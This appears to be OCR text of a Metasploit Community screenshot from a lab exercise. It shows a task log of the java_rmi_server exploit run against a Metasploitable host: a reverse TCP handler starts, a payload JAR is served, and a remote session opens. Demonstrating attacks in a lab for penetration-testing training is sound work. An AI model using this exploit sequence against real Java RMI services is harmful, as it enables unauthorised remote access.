 metasploit®
community
Project - metasploitable ▼
Account - zaid ▼ Administration ▼ ? 10
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home metasploitable Tasks Task 12
Collect...
Task started
Launching Complete (1 session opened) exploit/multi/misc/java_rmi_server Completed
Started: 2016-05-26 09:49:55 +0100
Duration: less than 10 seconds
[+] [2016.05.26-09:49:55] Workspace:metasploitable Progress:1/2 (50%) Exploiting 10.0.2.4
[*] [2016.05.26-09:49:56] Started reverse TCP handler on 0.0.0.0:1024
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Using URL: http://0.0.0.0:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Local IP: http://10.0.2.15:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Server started.
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Sending RMI Header...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Sending RMI Call...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Replied to request for payload JAR
[*] [2016.05.26-09:49:57] Sending stage (46112 bytes) to 10.0.2.4
[*] [2016.05.26-09:50:00] 10.0.2.4:1099 - Server stopped.
[+] [2016.05.26-09:50:00] Workspace:metasploitable Progress:2/2 (100%) Complete (1 session opened) exploit/multi/misc/java_rmi_server
Metasploit Community 4.11.7 - Update 2016052401
© 2010-2016 Rapid7 Inc, Boston, MA
RAPID7